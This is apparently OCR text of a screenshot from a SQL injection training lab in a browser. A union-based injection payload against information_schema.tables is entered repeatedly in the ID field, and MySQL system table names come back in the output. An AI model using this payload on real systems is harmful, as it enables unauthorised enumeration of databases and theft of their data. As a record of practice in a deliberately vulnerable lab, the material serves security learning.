 Activities Firefox Web Browser Feb 11 17:31
Vulnerability: SQL Injectic
Brandon Trinkle
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PLUGINS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROCESSLIST
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: REFERENTIAL_CONSTRAINTS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMATA
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMA_PRIVILEGES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SESSION_STATUS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SESSION_VARIABLES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: STATISTICS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SYSTEM_VARIABLES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLES